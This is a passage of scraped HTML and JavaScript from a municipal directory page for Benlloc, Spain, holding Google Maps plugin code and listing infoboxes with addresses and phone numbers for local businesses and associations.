            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bodegues\" title=\"Bodegues\" class=\" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Bodegues<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.209447,"lng":0.028344,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-nearby .sabai-directory-map',
            [{"lat":"40.209544","lng":"0.028927","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/antonio-sanchez-rodriguez-1\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/791bb3b1eb10a1cb1994a437ed8d50ee.jpg\" alt=\"Antonio S\u00e1nchez Rodr\u00edguez\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/antonio-sanchez-rodriguez-1\" title=\"Antonio S\u00e1nchez Rodr\u00edguez\" class=\" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Antonio S\u00e1nchez Rodr\u00edguez<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mar 72, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.05 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">630632314<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:630632314\">630632314<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209565","lng":"0.029025","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/agusti-albert-ferrando\" title=\"Julian Atanasiu\" class=\" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Julian Atanasiu<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer del Mestre \u00c0ngel Ortega, 4<\/span> <span class=\"sabai-directory-distance\">0.06 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">657456251<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:657456251\">657456251<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:j&#117;l&#105;anc&#97;&#115;&#116;e&#108;&#108;&#111;&#110;2016&#64;&#103;m&#97;il&#46;com\" target=\"_blank\">j&#117;l&#105;anc&#97;&#115;&#116;e&#108;&#108;&#111;&#110;2016&#64;&#103;m&#97;il&#46;com<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209284","lng":"0.027462","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/edimas-obras-generales-s-l-n-e\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/db2e26def4b73f115606de9f698580f9.jpg\" alt=\"Edimas Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/edimas-obras-generales-s-l-n-e\" title=\"Edimas Obras Generales S-L.N.E\" class=\" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Edimas Obras Generales S-L.N.E<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Loreto 11, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.08 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209984","lng":"0.029213","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/fontaneria-dealbert\" title=\"Fontaneria Dealbert\" class=\" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Fontaneria Dealbert<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Llibertat 8, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.09 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">616394224<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:616394224\">616394224<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209984","lng":"0.029213","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-de-pensionistes-i-jubilats-daniel-fortea\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/defcf6e6b2b392faf9f888b17a78a4c9.jpg\" alt=\"la_foto_1.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-de-pensionistes-i-jubilats-daniel-fortea\" title=\"Associaci\u00f3 de pensionistes i jubilats Daniel Fortea\" class=\" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 de pensionistes i jubilats Daniel Fortea<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Llibertat s\/n<\/span> <span class=\"sabai-directory-distance\">0.09 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 33 92 65<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339265\">964 33 92 65<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;u&#98;&#97;rr&#97;&#64;be&#110;&#108;loc&#46;&#101;&#115;\" target=\"_blank\">&#115;u&#98;&#97;rr&#97;&#64;be&#110;&#108;loc&#46;&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209984","lng":"0.029213","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ampa-el-trescaire\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a75bef10d7a34bba719a3f59827b0d81.jpg\" alt=\"\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ampa-el-trescaire\" title=\"AMPA El Trescaire\" class=\" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">AMPA El Trescaire<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Llibertat s\/n<\/span> <span class=\"sabai-directory-distance\">0.09 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 73 88 20<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964738820\">964 73 88 20<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;arra&#64;be&#110;&#108;lo&#99;&#46;e&#115;\" target=\"_blank\">s&#117;&#98;arra&#64;be&#110;&#108;lo&#99;&#46;e&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210138","lng":"0.029061","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/club-excursionista-ratafia\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/eba776f2b7e656d1f386efd5611ae14b.jpg\" alt=\"Ratafia.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/club-excursionista-ratafia\" title=\"Club excursionista Ratafia\" class=\" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Club excursionista Ratafia<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc, C\/ Llibertat 39<\/span> <span class=\"sabai-directory-distance\">0.1 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;u&#98;&#97;r&#114;&#97;&#64;b&#101;n&#108;&#108;&#111;c&#46;es\" target=\"_blank\">&#115;u&#98;&#97;r&#114;&#97;&#64;b&#101;n&#108;&#108;&#111;c&#46;es<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210465","lng":"0.028926","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cadema-fusters-s-l\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a1cf9ed0ad16ff534241926d8077b691.jpg\" alt=\"Cadema\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cadema-fusters-s-l\" title=\"Cadema Fusters S.L\" class=\" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cadema Fusters S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Guitarrista Fortea 10, Benlloch<\/span> <span class=\"sabai-directory-distance\">0.12 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">629315290<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:629315290\">629315290<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;arra&#64;be&#110;&#108;lo&#99;.es\" target=\"_blank\">s&#117;&#98;arra&#64;be&#110;&#108;lo&#99;.es<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210426","lng":"0.027452","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cooperativa-agricola-la-union\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/7d8d86521be1b67d4696d59fd8ba591e.png\" alt=\"LOGO.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cooperativa-agricola-la-union\" title=\"Cooperativa Agricola la Union\" class=\" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cooperativa Agricola la Union<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mar 16, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.13 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339009<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339009\">964339009<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#99;&#111;o&#112;&#98;e&#110;l&#108;&#111;ch&#64;&#105;&#110;t&#101;&#114;coo&#112;.e&#115;\" target=\"_blank\">&#99;&#111;o&#112;&#98;e&#110;l&#108;&#111;ch&#64;&#105;&#110;t&#101;&#114;coo&#112;.e&#115;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210426","lng":"0.027452","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/charter\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/52411e44fbc49808353be322772bef73.jpg\" alt=\"Cooperativa de Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/charter\" title=\"Charter\" class=\" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Charter<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mar 16, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.13 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339009<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339009\">964339009<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#99;o&#111;pbe&#110;l&#108;o&#99;h&#64;i&#110;t&#101;rcoo&#112;.es\" target=\"_blank\">&#99;o&#111;pbe&#110;l&#108;o&#99;h&#64;i&#110;t&#101;rcoo&#112;.es<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210426","lng":"0.027452","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/gasolinera-cooperativa\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/7d8d86521be1b67d4696d59fd8ba591e.png\" alt=\"LOGO.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/gasolinera-cooperativa\" title=\"Gasolinera Cooperativa\" class=\" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Gasolinera Cooperativa<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mar 16, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.13 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339009<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339009\">964339009<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:co&#111;p&#98;enl&#108;&#111;c&#104;&#64;in&#116;&#101;rc&#111;&#111;p.&#101;s\" target=\"_blank\">co&#111;p&#98;enl&#108;&#111;c&#104;&#64;in&#116;&#101;rc&#111;&#111;p.&#101;s<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210653","lng":"0.028854","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/electromoliner\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0563b4d067e1e5ec5b5e0333701b6200.jpg\" alt=\"Moliner\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/electromoliner\" title=\"Electromoliner\" class=\" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Electromoliner<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Guirarrista Fortea 11. Benlloch<\/span> <span class=\"sabai-directory-distance\">0.14 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:mol&#105;&#110;&#101;r&#64;&#109;&#111;&#108;i&#110;er.&#101;&#115;\" target=\"_blank\">mol&#105;&#110;&#101;r&#64;&#109;&#111;&#108;i&#110;er.&#101;&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"http:\/\/moliner.es\/\" target=\"_blank\" rel=\"nofollow external\">http:\/\/moliner.es\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210083","lng":"0.026470","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/torrons-artesans-agut-de-benlloch\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/790778014455db1b31ccd3803fa19264.jpg\" alt=\"Logo Agut de Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/torrons-artesans-agut-de-benlloch\" title=\"Torrons Agut de Benlloch\" class=\" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Torrons Agut de Benlloch<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Fondo 15, Benlloc<\/span> 